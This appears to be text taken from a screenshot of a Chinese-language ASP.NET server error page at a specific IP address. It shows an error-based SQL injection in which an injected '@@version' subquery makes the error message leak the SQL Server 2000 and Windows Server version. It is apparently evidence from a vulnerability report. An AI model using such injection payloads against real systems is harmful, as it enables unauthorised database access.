 116.204.107.145:9000/ContractManage/get_company.aspx
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
Exec DataPaging 'view_contract_company','*','id',15,1,1,0,' 1=1  and dw
--%'' ','id'<br>将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: Exec DataPaging 'view_contract_company','*','id',15,1,1,0,' 1=1  and dw_bh like ''%%'' and (select @@ver
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误: